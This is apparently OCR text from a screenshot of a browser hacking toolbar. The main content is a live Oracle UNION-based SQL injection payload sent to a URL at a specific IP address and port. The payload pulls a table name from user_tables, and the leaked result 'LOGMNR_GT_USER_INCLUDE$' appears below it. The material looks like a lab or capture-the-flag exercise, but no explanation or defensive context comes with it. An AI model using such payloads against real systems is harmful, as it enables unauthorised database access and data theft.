 Load URL
http://219.153.49.228:48635/new_list.php?id=1 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%USER%') from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
LOGMNR_GT_USER_INCLUDE$